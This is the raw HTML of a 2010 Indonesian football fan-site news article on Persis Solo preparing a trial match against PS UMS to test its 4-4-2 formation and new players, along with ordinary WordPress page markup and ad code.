

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/
body_size: 10562
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="UTF-8">
    <link href="http://gmpg.org/xfn/11" rel="profile">
    <link href="https://pasoepati.net/xmlrpc.php" rel="pingback">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Mencoba Strategi, Persis hadapi PS UMS &#8211; Pasoepati.Net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Feed" href="https://pasoepati.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Umpan Komentar" href="https://pasoepati.net/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://pasoepati.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://pasoepati.net/wp-json/wordpress-popular-posts" data-post-id="5039" data-token="df089d10ef" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Mencoba Strategi, Persis hadapi PS UMS Umpan Komentar" href="https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasoepati.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasoepati.net%2Fmencoba-strategi-persis-hadapi-ps-ums%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasoepati.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasoepati.net%2Fmencoba-strategi-persis-hadapi-ps-ums%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://pasoepati.net/wp-content/plugins/captcha/css/front_end_style.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pasoepati.net/wp-includes/css/dashicons.min.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://pasoepati.net/wp-content/plugins/captcha/css/desktop_style.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pasoepati.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://pasoepati.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='styleku-css' href='https://pasoepati.net/wp-content/themes/Detak%20Terkini/style.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://pasoepati.net/wp-content/themes/Detak%20Terkini/css/lightslider.min.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css?ver=1768064596' type='text/css' media='all' />
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/jquery/jquery.min.js?ver=1768064596" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1768064596" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=1768064596" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=1768064596" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/js/lightslider.min.js?ver=1768064596" id="lightslider-js"></script>
<link rel="https://api.w.org/" href="https://pasoepati.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasoepati.net/wp-json/wp/v2/posts/5039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasoepati.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/" />
<link rel='shortlink' href='https://pasoepati.net/?p=5039' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-180x180.png" />
<meta name="msapplication-TileImage" content="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="theme-color" content="#047BC1" />
<link rel='stylesheet' id='mediaelement-css' href='https://pasoepati.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1768064596' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasoepati.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1768064596' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5039 single-format-standard wp-custom-logo wp-theme-DetakTerkini">
	  
    <header>
		<div class="header-fixed">
 <a id="logo" href="https://pasoepati.net/" rel="home"> <img src="https://pasoepati.net/wp-content/uploads/2020/02/cropped-IMG-20200207-WA0034.jpg" alt="logo"></a>		<div class="header-top-search">
			<form method="get" id="searchform" class="searchform themeform" action="https://pasoepati.net/">
   <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Masukkan kata pencarian';" onfocus="if(this.value=='Masukkan kata pencarian')this.value='';" value="Masukkan kata pencarian" /> <button type="submit" id="searchsubmit" value=""><i class="fas fa-search"></i></button></form> 
		</div>
	<div id="mobile-search">
		<i class="fas fa-bars"></i>
		</div>
		
<div class="clr">
	
		</div>
		<div id="testku">
				<form method="get" id="searchform" class="searchform themeform" action="https://pasoepati.net/">
   <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Masukkan kata pencarian';" onfocus="if(this.value=='Masukkan kata pencarian')this.value='';" value="Masukkan kata pencarian" /> <button type="submit" id="searchsubmit" value=""><i class="fas fa-search"></i></button></form>   
		<div class="menu-menu-atas-container"><ul id="menu-menu-atas" class="menu-utama-mobile-header"><li id="menu-item-26227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26227"><a href="http://pasoepati.net/">BERANDA</a></li>
<li id="menu-item-26336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26336"><a href="http://pasoepati.net/category/digital-magazine-pasoepati-net">DIGITAL MAGZ</a></li>
<li id="menu-item-26339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26339"><a href="http://pasoepati.net/category/stadion-manahan">STADION MANAHAN</a></li>
<li id="menu-item-26341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26341"><a href="https://pasoepati.net/sample-page-3/" title="LIGA 2 2020">KLASEMEN</a></li>
<li id="menu-item-27069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27069"><a href="https://pasoepati.net/about-us/">ABOUT US</a></li>
</ul></div> 
		</div>
		<div class="menu-menu-atas-container"><ul id="menu-menu-atas-1" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26227"><a href="http://pasoepati.net/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26336"><a href="http://pasoepati.net/category/digital-magazine-pasoepati-net">DIGITAL MAGZ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26339"><a href="http://pasoepati.net/category/stadion-manahan">STADION MANAHAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26341"><a href="https://pasoepati.net/sample-page-3/" title="LIGA 2 2020">KLASEMEN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27069"><a href="https://pasoepati.net/about-us/">ABOUT US</a></li>
</ul></div> </div><!-- akhir header fixed -->
    </header>
	<div id="header-banner">
</div><!-- AKHIR HEADER BANNER -->
	

<div id="single-content-wrap">
<div id="single-content">
	<!-- start breadcrumbs -->
	<!-- end breadcrumbs -->
			<div class="wrap-kategori-tanggal">
                <p class="single-kategori"><a href="https://pasoepati.net">Home / </a><a href="https://pasoepati.net/category/persis-solo/" rel="category tag">PERSIS SOLO</a></p>
                <p class="tanggal">Rabu, 27 Oktober 2010 -  07:21 WIB</p>
	</div>
	<h1>Mencoba Strategi, Persis hadapi PS UMS</h1>
	<div class="single-media-social">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><i class="fab fa-facebook-square"></i>
</a>
				<a href="https://twitter.com/home?status=https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-twitter-square"></i>
</a>
				<a href="whatsapp://send?text=https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/" data-action="share/whatsapp/share" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-whatsapp-square"></i>
</a>
				<a href="https://social-plugins.line.me/lineit/share?url=https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-line ukuran"></i>
</a>
			</div>
                <p> <img src="" alt="">
					</p>
		
                <div id="single-article-text" class="single-article-text">
					
					
		
					<p style="text-align: justify;">Pelatih Inyong lolombulan ingin menjajal kembali strategi yang telah diterapkan kepada anak asuhnya sore nanti mulai pukul 15.30wib. Patron 4-4-2 yang menjadi ciri khas mantan Pelatih PSS Sleman tersebut akan dilihat <span id="more-5039"></span>keberhasilannya. Setelah melawan PS UNS dan PS Asmi-Unsa, kini giliran PS UMS yang akan menguji kekuatan Persis di Stadion R. Maladi.</p>
<p><img fetchpriority="high" decoding="async" title="Joko Rus Persis" src="http://sphotos.ak.fbcdn.net/hphotos-ak-snc4/hs231.snc4/38899_1397600498735_1193916445_30969118_8375782_n.jpg" alt="" width="530" height="333" /></p>
<p style="text-align: justify;"><strong>Bek kiri Joko Rus dijajal kemampuanya sebelum mengarungi Divisi Utama</strong> (Foto: BS)</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single post - 1 (pasoepati.net) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3232432038542606"
     data-ad-slot="4455767579"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">Menurut asisten pelatih Sukisno, uji coba kali ini selain untuk mencoba strategi yang telah dilatih beberapa kali juga untuk mencoba <em>skill</em> dan <em>speed</em> pemain yang baru datang. “Akyar Ilyas dan Nanang Wicaksono akan kami coba kemampuannya” ungkapnya kepada Pasnet. Keduanya adalah pemain gelandang yang akan bersaing bersama Budi Ari dan Hardiyanto.</p>
<p style="text-align: justify;">Sukisno juga menegaskan bahwa latihan yang sebelumnya berjalan di Kartopuran akan dilihat hasilnya sore nanti. “nanti akan dilihat apakah pergerakan otomatisasi dari Zainul Hidayat Cs sudah berjalan atau belum, latihan fisik beberapa kali mudah-mudahan membuahkan hasil” tambahnya. <strong>(AK)</strong></p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</div>
<!-- CONTENT END 1 -->
												</div>
	
		
	
	
	

	
	
	
	<div class="single-media-social-mobile">
		<p>Share :</p>
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><i class="fab fa-facebook-square"></i>
</a>
				<a href="https://twitter.com/home?status=https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-twitter-square"></i>
</a>
				<a href="whatsapp://send?text=https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/" data-action="share/whatsapp/share" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-whatsapp-square"></i>
</a>
				<a href="https://social-plugins.line.me/lineit/share?url=https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-line"></i>
</a>	
		
			</div>
	 <div class="komentar-fb">
<div class="fb-comments" data-href="https://pasoepati.net/mencoba-strategi-persis-hadapi-ps-ums/" data-width="100%" data-numposts="10"></div>
	</div> 
            	<div class="clr">
		
	</div>


		<div class="related-post-wrap">
	<p class="baca-juga">
		Baca Juga
	</p>
		<div class="related-post-box">
		 
			<a href="https://pasoepati.net/yulius-pamungkas-kecil-lincah-dan-ngeyelnya-bukan-main/"> <figure><img width="182" height="100" src="https://pasoepati.net/wp-content/uploads/2021/06/yulius-pamungkas-182x100.jpg" class="attachment-related-foto size-related-foto wp-post-image" alt="" decoding="async" loading="lazy" /></figure></a>
				<a href="https://pasoepati.net/yulius-pamungkas-kecil-lincah-dan-ngeyelnya-bukan-main/">
